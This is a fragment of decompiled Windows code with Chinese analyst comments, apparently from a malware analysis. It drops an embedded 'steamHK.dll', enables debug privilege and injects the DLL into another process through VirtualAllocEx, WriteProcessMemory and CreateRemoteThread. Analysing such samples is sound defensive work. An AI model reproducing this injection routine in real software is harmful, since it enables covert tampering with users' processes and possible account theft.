 if ( v38 > 0 )
{
  hFile = CreateFileW((LPCWSTR)FileName, 0x40000000u, 0, 0, 2u, 0x100u, 0);
  if ( hFile != (HANDLE)-1 )          // 释放steamHK.dll到磁盘
  {
    v27 = FindResourceW(0, L"steamHK", L"dll");
    v28 = LoadResource(0, v27);
    v29 = SizeofResource(0, v27);
    NumberOfBytesWritten = 0;
    WriteFile(hFile, v28, v29, &NumberOfBytesWritten, 0);
    CloseHandle(hFile);
  }
  v30 = pe.th32ProcessID;
  ad_SeDebugPrivilege();              // 提权
  hFilea = 0;
  v31 = LoadLibraryW(L"kernel32.dll");
  if ( !v31 || (hFilea = (DWORD (__stdcall *)(LPVOID))GetProcAddress(v31, "LoadLibraryA")) != 0 )
  {
    v32 = OpenProcess(0x1FFFFFu, 0, v30);
    if ( v32 )
    {
      v33 = strlen((const char *)&Buffer);
      v34 = VirtualAllocEx(v32, 0, v33 + 1, 0x1000u, 4u);
      if ( WriteProcessMemory(v32, v34, &Buffer, v33 + 1, &v48) )
      {
        v35 = CreateRemoteThread(v32, 0, 0, hFilea, v34, 0, &ThreadId);// 创建远程线程，执行steamHK.dll
        hFileb = v35;
        if ( v35 )
        {
          WaitForSingleObject(v35, 0xFFFFFFFF);
          CloseHandle(hFileb);
        }
      }
      VirtualFreeEx(v32, v34, v33 + 1, 0x1000u);
      CloseHandle(v32);
    }
  }
}